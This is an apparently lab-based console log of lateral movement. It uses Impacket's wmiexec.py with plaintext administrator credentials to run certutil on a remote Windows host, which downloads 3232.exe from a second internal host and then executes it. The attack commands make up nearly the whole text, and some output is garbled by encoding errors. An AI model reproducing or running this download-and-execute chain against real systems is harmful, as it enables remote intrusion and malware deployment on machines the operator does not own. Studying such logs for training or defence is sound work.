 F:\内网安全\横向移动\impacket-0.12.0\examples>python wmiexec.py sqlserver/administrator:admin!@#45@192.168.3.32 "certuti
l -urlcache -split -f http://192.168.3.31/3232.exe c:/3232.exe"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
**** ���� ****
000000 ...
048400
CertUtil: -URLCache ����ɹ���ɡ�
F:\内网安全\横向移动\impacket-0.12.0\examples>python wmiexec.py sqlserver/administrator:admin!@#45@192.168.3.32 "c:/3232
.exe"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used